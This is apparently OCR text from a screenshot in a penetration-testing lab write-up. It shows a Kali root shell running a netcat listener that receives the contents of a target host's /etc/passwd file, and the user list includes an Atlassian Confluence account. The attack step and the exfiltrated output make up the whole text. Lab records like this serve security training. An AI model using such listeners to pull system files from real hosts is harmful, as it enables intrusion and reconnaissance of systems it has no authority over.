 ┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 1270
listening on [any] 1270 ...
connect to [192.168.45.165] from (UNKNOWN) [192.168.215.41] 50672
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:106::/nonexistent:/usr/sbin/nologin
systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
pollinate:x:101:1::/var/cache/pollinate:/bin/false
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
syslog:x:103:109::/nonexistent:/usr/sbin/nologin
uuidd:x:104:110::/run/uuidd:/usr/sbin/nologin
tcpdump:x:105:111::/nonexistent:/usr/sbin/nologin
tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:107:113::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:108:114:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:109:115:MySQL Server,,,:/nonexistent:/bin/false
confluence:x:1001:1001:Atlassian Confluence:/home/confluence:/bin/sh